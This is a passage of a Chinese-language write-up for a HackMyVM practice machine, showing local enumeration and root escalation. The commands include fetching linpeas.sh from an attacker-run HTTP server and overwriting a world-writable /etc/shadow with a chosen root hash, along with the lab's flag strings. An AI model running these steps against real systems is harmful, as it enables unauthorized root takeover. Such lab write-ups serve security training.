drwxr-xr-x 3 hmv hmv 4096 Aug 2 2021 .local
-rw-r--r-- 1 hmv hmv 807 Aug 2 2021 .profile
drwx------ 2 hmv hmv 4096 Aug 2 2021 .ssh
-rw------- 1 hmv hmv 12 Aug 2 2021 user.txt
-rw------- 1 hmv hmv 53 Aug 2 2021 .Xauthority
hmv@hundred:~$ cat user.txt
HMV100vmyay
hmv@hundred:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/mount
/usr/bin/umount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
hmv@hundred:~$ sudo -l
-bash: sudo: command not found
hmv@hundred:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
hmv:x:1000:1000:hmv,,,:/home/hmv:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ftp:x:105:113:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
hmv@hundred:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
hmv@hundred:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep上传linpeas.sh
┌──(kali💀kali)-[~/temp]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.0.159 - - [24/Apr/2024 01:49:41] "GET /linpeas.sh HTTP/1.1" 200 -hmv@hundred:~$ wget http://192.168.0.143:8888/linpeas.sh
--2024-04-24 01:49:46-- http://192.168.0.143:8888/linpeas.sh
Connecting to 192.168.0.143:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=========================================================================>] 840.38K --.-KB/s in 0.03s
2024-04-24 01:49:46 (24.2 MB/s) - ‘linpeas.sh’ saved [860549/860549]
hmv@hundred:~$ chmod +x linpeas.sh运行看下:

这个文件所有人可写,所以添加一个密钥进行就行了:
┌──(kali💀kali)-[~/temp]
└─$ openssl passwd
Password:
Verifying - Password:
# 密码改为root了
echo 'root:qdbEWfKM1ov2g:18888:0:99999:7:::' > /etc/shadow/etc/shadow 文件的内容包括9个字段
用户名:密码:上次修改密码的时间:两次修改口令间隔最少的天数:两次修改口令间隔最多的天数:提前多少天警告用户口令将过期:在口令过期之后多少天禁用此用户:用户过期日期:保留字段
用户名:在/etc/shadow中,用户名和/etc/passwd 是相同的,这样就把passwd 和shadow中用的用户记录联系在一起;这个字段是非空的;
密码(已被加密):如果是有些用户在这段是x,表示这个用户不能登录到系统;这个字段是非空的;
上次修改口令的时间:这个时间是从1970年01月01日算起到最近一次修改口令的时间间隔(天数),您可以通过passwd 来修改用户的密码,然后查看/etc/shadow中此字段的变化;
两次修改口令间隔最少的天数:如果设置为0,则禁用此功能,也就是说用户必须经过多少天才能修改其口令;此项功能用处不是太大;默认值是通过/etc/login.defs文件定义中获取,PASS_MIN_DAYS 中有定义;
两次修改口令间隔最多的天数:这个能增强管理员管理用户口令的时效性,应该说在增强了系统的安全性;如果是系统默认值,是在添加用户时由/etc/login.defs文件定义中获取,在PASS_MAX_DAYS 中定义;
提前多少天警告用户口令将过期:当用户登录系统后,系统登录程序提醒用户口令将要作废;如果是系统默认值,是在添加用户时由/etc/login.defs文件定义中获取,在PASS_WARN_AGE 中定义;
在口令过期之后多少天禁用此用户:此字段表示用户口令作废多少天后,系统会禁用此用户,也就是说系统会不能再让此用户登录,也不会提示用户过期,是完全禁用;
用户过期日期:此字段指定了用户作废的天数(从1970年的1月1日开始的天数),如果这个字段的值为空,帐号永久可用;
保留字段:目前为空,以备将来Linux发展之用;
然后拿到flag!!!!
hmv@hundred:~$ su -l root
Password:
root@hundred:~# ls -la
total 28
drwx------ 3 root root 4096 Aug 2 2021 .
drwxr-xr-x 18 root root 4096 Aug 2 2021 ..
-rw------- 1 root root 16 Aug 2 2021 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Aug 2 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 15 Aug 2 2021 root.txt
root@hundred:~# cat root.txt
HMVkeephacking额外收获
下载ftp文件
使用mget *可以批量下载文件!





